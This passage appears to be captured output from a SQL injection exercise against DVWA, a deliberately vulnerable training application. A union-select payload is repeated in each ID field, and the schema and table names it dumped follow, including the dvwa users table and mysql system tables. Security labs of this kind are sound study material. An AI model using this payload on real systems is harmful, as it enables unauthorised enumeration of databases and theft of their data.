 Surname: USER_PRIVILEGES
ID: %' union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: VIEWS
ID: %' union select table_schema, table_name from information_schema.tables #
First name: dvwa
Surname: guestbook
ID: %' union select table_schema, table_name from information_schema.tables #
First name: dvwa
Surname: users
ID: %' union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: columns_priv
ID: %' union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: db
ID: %' union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: func
ID: %' union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: help_category
ID: %' union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: help_keyword